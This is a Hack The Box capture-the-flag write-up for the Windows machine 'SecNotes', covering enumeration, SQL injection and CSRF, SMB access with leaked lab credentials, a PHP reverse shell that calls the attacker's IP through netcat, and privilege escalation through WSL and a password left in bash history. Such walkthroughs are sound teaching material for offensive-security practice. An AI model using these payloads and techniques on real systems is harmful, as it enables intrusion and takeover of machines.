SecNotes Writeup

Introduction :
SecNotes is a Medium windows box released back in August 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
{Γ} nihilist [ 10.10.14.24/23 ] [~]
β nmap -sCV -p80,445,8808 10.10.10.97
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 17:47 GMT
Nmap scan report for 10.10.10.97
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h20m13s, deviation: 4h02m30s, median: 12s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2020-03-20T10:48:06-07:00
| smb-security-mode:
| account_used: <****blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-20T17:48:08
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.54 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 running http IIS 10.0 so let's investigate it:

Here we see 2 input boxes, and trying a simple XSS payload we see that the box is vulnerable :

Although only our own user sees the error which won't get us anywhere. So let's create an account and login:

Now for this next part we'll exploit the box's Cross Site Request Forgery (XSRF) within the "change password" page and the "contact us" page:

Now that we intercepted our password changing request with burpsuite, we send it to the repeater (CTRL+R) and go there (CTRL+SHIFT+R)

This is probably the unintended way, but once we hit send on the "contact us Page" we get the following result :

And we recieved a GET request from the box ! which got our XSRF html iframe, now that's one way of getting progress on the box, But the intended way was to do a simple SQL Injection on the previous login page to view the other users notes:
'OR 1 OR'
` 
Log in with out SQLi credentials, and we can view the other users notes !

So we have 2 things here : credentials (tyler / 92g!mA8BGjOirkL%OG*&) and we have a domain name: secnotes.htb So let's first add the domainname to our /etc/hosts file, and then check out this new-site:
{Γ} root [ 10.10.14.24/23 ] [nihilist/_HTB/SecNotes]
β echo '10.10.10.97 secnotes.htb' >> /etc/hosts
Now the trick here was that we had to remember that our nmap scan picked up the smb service running on port 445, which was actually where this new-site was located.

{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β smbclient //secnotes.htb/new-site -U "tyler"
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Aug 19 19:06:14 2018
.. D 0 Sun Aug 19 19:06:14 2018
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
12978687 blocks of size 4096. 8120724 blocks available
smb: \>
And we are logged in via smb ! Now we are once again hinted towards an IIS website running, which was the port 8808 that our nmap scan picked up earlier.

From there all that we have to do is upload our reverse php shell and use it to get onto the box.
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β locate nihilist.php
/home/nihilist/_HTB/Apocalyst/nihilist.php
/home/nihilist/_HTB/Bastard/nihilist.php
/home/nihilist/_HTB/Cronos/nihilist.php
/home/nihilist/_HTB/Enterprise/nihilist.php
/home/nihilist/_HTB/Haircut/nihilist.php
/home/nihilist/_HTB/Meow/nihilist.php
/home/nihilist/_HTB/Networked/nihilist.php.gif
/home/nihilist/_HTB/October/nihilist.php5
/home/nihilist/_HTB/Popcorn/nihilist.php
/home/nihilist/_HTB/Popcorn/nihilist.php.gif
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β cp /home/nihilist/_HTB/Apocalyst/nihilist.php .
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β nano nihilist.php
Now the trick here is, we are not on a Linux box like on Apocalyst, we need to tweak our reverse php shell like so :
<****?php
system('nc.exe -e cmd.exe 10.10.14.24 9001')
?****>
As you probably guessed it, we need to upload both our nc.exe and our nihilist.php to the system, So we first download nc, save our reverse shell, and then put them both on the box via smb's put command:
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β wget https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip
--2020-03-21 07:47:29-- https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip
Resolving eternallybored.org (eternallybored.org)... 84.255.206.8, 2a01:260:4094:1:42:42:42:42
Connecting to eternallybored.org (eternallybored.org)|84.255.206.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 111892 (109K) [application/zip]
Saving to: βnetcat-win32-1.12.zipβ
netcat-win32-1.12.zip 100%[============================================================================>] 109.27K --.-KB/s in 0.1s
2020-03-21 07:47:29 (771 KB/s) - βnetcat-win32-1.12.zipβ saved [111892/111892]
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β unzip netcat-win32-1.12.zip
Archive: netcat-win32-1.12.zip
inflating: doexec.c
inflating: getopt.c
inflating: netcat.c
inflating: generic.h
inflating: getopt.h
inflating: hobbit.txt
inflating: license.txt
inflating: readme.txt
inflating: Makefile
inflating: nc.exe
inflating: nc64.exe
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β nano nihilist.php
Now that we have them both, upload them to smb:
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β smbclient //secnotes.htb/new-site -U "tyler"
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Aug 19 19:06:14 2018
.. D 0 Sun Aug 19 19:06:14 2018
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
12978687 blocks of size 4096. 8120724 blocks available
smb: \> put nihilist.php
putting file nihilist.php as \nihilist.php (0.2 kb/s) (average 0.2 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (83.4 kb/s) (average 51.0 kb/s)
smb: \>
Then use curl and netcat to get a reverse shell onto the box :

And we have a reverse shell ! now let's print out tyler's user flag:
{Γ} nihilist [ 10.10.14.24/23 ] [~/_HTB/SecNotes]
β nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:49706.
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>cd ../../../..
cd ../../../..
C:\>type C:\Users\tyler\Desktop\user.txt
type C:\Users\tyler\Desktop\user.txt
6fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the user flag.
Part 3 : Getting Root Access
Now in order to privesc on this machine we take a look into tyler's Desktop for interesting files:
C:\Users\tyler\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Users\tyler\Desktop
08/19/2018 03:51 PM <****DIR> .
08/19/2018 03:51 PM <****DIR> ..
06/22/2018 03:09 AM 1,293 bash.lnk
04/11/2018 04:34 PM 1,142 Command Prompt.lnk
04/11/2018 04:34 PM 407 File Explorer.lnk
06/21/2018 05:50 PM 1,417 Microsoft Edge.lnk
06/21/2018 09:17 AM 1,110 Notepad++.lnk
08/19/2018 09:25 AM 34 user.txt
08/19/2018 10:59 AM 2,494 Windows PowerShell.lnk
7 File(s) 7,897 bytes
2 Dir(s) 33,260,896,256 bytes free
Here we are hinted towards a Windows Subsystem for Linux with this bash.lnk, so since this is a .lnk it is only a shortcut to the executable we need, we need to find where the original bash.exe is:
C:\Users\tyler\Desktop>cd /windows
cd /windows
C:\Windows>dir *.exe /b/s | findstr bash
So we use the windows equialent of a recursive search with grep and we get the following result:
C:\Windows>dir *.exe /b/s | findstr bash
dir *.exe /b/s | findstr bash
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
So we just cd there and execute bash.exe:
C:\Windows>cd C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\
cd C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
06/21/2018 03:02 PM <****DIR> .
06/21/2018 03:02 PM <****DIR> ..
06/21/2018 03:02 PM 115,712 bash.exe
1 File(s) 115,712 bytes
2 Dir(s) 33,260,892,160 bytes free
now we execute bash.exe and we see a dmesg error about being unable to spawn us a tty shell, so we look for python and see that python is there so that we can spawn the tty shell ourselves:
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5>bash.exe
bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
root@SECNOTES:~# uname -a && whoami
uname -a && whoami
Linux SECNOTES 4.4.0-17134-Microsoft #137-Microsoft Thu Jun 14 18:46:00 PST 2018 x86_64 x86_64 x86_64 GNU/Linux
root
root@SECNOTES:~# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
Once we have spawned our tty shell, we see that we can't quite print out the root flag from the /root folder, because that's not a linux box it's a windows box, the root flag is most probably in C:\Users\Administrator\Desktop\root.txt
root@SECNOTES:~# ls /mnt
ls /mnt
c
root@SECNOTES:~# ls /mnt/c
ls /mnt/c
ls: cannot read symbolic link '/mnt/c/Documents and Settings': Permission denied
ls: cannot access '/mnt/c/pagefile.sys': Permission denied
ls: cannot access '/mnt/c/swapfile.sys': Permission denied
'$Recycle.Bin' 'Program Files (x86)' bootmgr
BOOTNXT ProgramData inetpub
Distros Recovery pagefile.sys
'Documents and Settings' 'System Volume Information' php7
Microsoft Ubuntu.zip swapfile.sys
PerfLogs Users
'Program Files' Windows
root@SECNOTES:~# cat /mnt/c/Users/Administrator/Desktop/root.txt
cat /mnt/c/Users/Administrator/Desktop/root.txt
cat: /mnt/c/Users/Administrator/Desktop/root.txt: Permission denied
But we're out of luck, we get permission denied, so let's check out what the root user previously did by looking into his bash history :
root@SECNOTES:~# ls -lash
ls -lash
total 8.0K
0 drwx------ 1 root root 512 Jun 22 2018 .
0 drwxr-xr-x 1 root root 512 Jun 21 2018 ..
4.0K ---------- 1 root root 398 Jun 22 2018 .bash_history
4.0K -rw-r--r-- 1 root root 3.1K Jun 22 2018 .bashrc
0 -rw-r--r-- 1 root root 148 Aug 17 2015 .profile
0 drwxrwxrwx 1 root root 512 Jun 22 2018 filesystem
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
**smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$**
> .bash_history
less .bash_history
Interesting, the root user apparently hints us towards using this specific smbclient command so let's do it :
exitroot@SECNOTES:~# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
\\c$lient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
ls
$Recycle.Bin DHS 0 Thu Jun 21 15:24:29 2018
bootmgr AHSR 395268 Fri Jul 10 04:00:31 2015
BOOTNXT AHS 1 Fri Jul 10 04:00:31 2015
Distros D 0 Thu Jun 21 15:07:52 2018
Documents and Settings DHS 0 Fri Jul 10 05:21:38 2015
inetpub D 0 Thu Jun 21 18:47:33 2018
Microsoft D 0 Fri Jun 22 14:09:10 2018
pagefile.sys AHS 738197504 Fri Mar 20 23:38:47 2020
PerfLogs D 0 Wed Apr 11 16:38:20 2018
php7 D 0 Thu Jun 21 08:15:24 2018
Program Files DR 0 Sun Aug 19 14:56:49 2018
Program Files (x86) DR 0 Thu Jun 21 18:47:33 2018
ProgramData DH 0 Sun Aug 19 14:56:49 2018
Recovery DHS 0 Thu Jun 21 14:52:17 2018
swapfile.sys AHS 16777216 Fri Mar 20 23:38:47 2020
System Volume Information DHS 0 Thu Jun 21 14:53:13 2018
Ubuntu.zip A 201749452 Thu Jun 21 15:07:28 2018
Users DR 0 Thu Jun 21 15:00:39 2018
Windows D 0 Sun Aug 19 11:15:49 2018
12978687 blocks of size 4096. 8120303 blocks available
smb: \> cd Users
cd Users
smb: \Users\> cd Administrator
cd Administrator
smb: \Users\Administrator\> cd Desktop
cd Desktop
smb: \Users\Administrator\Desktop\> type root.txt
type root.txt
type: command not found
That's not a windows shell! that's just a smb shell, so we need to get the file, exit the smb shell and then print it :
smb: \Users\Administrator\Desktop\> get root.txt
get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (3.0 KiloBytes/sec) (average 3.0 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> exit
exit
root@SECNOTES:~# cat root.txt
cat root.txt
72XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS